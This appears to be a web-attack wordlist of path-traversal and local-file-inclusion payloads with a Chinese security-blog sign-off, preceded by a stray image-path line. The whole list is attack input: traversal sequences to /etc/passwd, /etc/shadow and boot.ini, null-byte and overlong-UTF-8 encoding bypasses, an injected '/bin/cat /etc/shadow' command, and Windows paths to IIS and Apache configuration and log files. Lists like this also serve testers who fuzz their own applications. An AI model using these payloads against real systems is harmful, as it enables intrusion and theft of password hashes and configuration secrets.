 \\&apos;/bin/cat%20/etc/shadow\\&apos;
/.bash_history
/.bash_profile
/.bashrc
/../../../../../../../../bin/id|
/bin/php.ini
/boot/grub/grub.conf
/././././././././././boot.ini
/../../../../../../../../../../../boot.ini
/..\../..\../..\../..\../..\../..\../boot.ini
/.\\./.\\./.\\./.\\./.\\./.\\./boot.ini
..//..//..//..//..//boot.ini
../../../../../../../../../../../../boot.ini
../../boot.ini
..\../..\../..\../..\../boot.ini
..\../..\../boot.ini
..\..\..\..\..\..\..\..\..\..\boot.ini
\..\..\..\..\..\..\..\..\..\..\boot.ini
/../../../../../../../../../../../boot.ini%00
../../../../../../../../../../../../boot.ini%00
..\..\..\..\..\..\..\..\..\..\boot.ini%00
/../../../../../../../../../../../boot.ini%00.html
/../../../../../../../../../../../boot.ini%00.jpg
/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd
..%c0%af../..%c0%af../..%c0%af../..%c0%af../..%c0%af../..%c0%af../boot.ini
/..%c0%af../..%c0%af../..%c0%af../..%c0%af../..%c0%af../..%c0%af../etc/passwd
/..%c0%af../..%c0%af../..%c0%af../..%c0%af../..%c0%af../..%c0%af../etc/shadow
c:\apache\logs\access.log
c:\apache\logs\error.log
c:\AppServ\MySQL
C:/boot.ini
C:\boot.ini
/C:/inetpub/ftproot/
C:/inetpub/wwwroot/global.asa
C:\inetpub\wwwroot\global.asa
c:\inetpub\wwwroot\index.asp
/config.asp
猪猪谈安全